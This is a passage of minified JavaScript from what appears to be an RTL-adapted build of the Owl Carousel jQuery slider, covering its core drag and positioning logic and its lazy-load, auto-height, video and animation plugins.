g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,ltr:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.ltr?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.ltr?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.ltr?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-ltr",this.settings.ltr),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().right,this.drag.offsetY=this.$stage.position().top,this.settings.ltr&&(this.drag.offsetX=this.$stage.position().right+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.ltr?"left":"right":this.drag.distance>0&&(this.state.direction=this.settings.ltr?"right":"left"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"left"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"right"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.ltr?this.maximum():this.minimum()),i=this.coordinates(this.settings.ltr?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="right"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({right:b+"px"}):this.$stage.animate({right:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.ltr?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.ltr?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.ltr;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({right:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({right:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
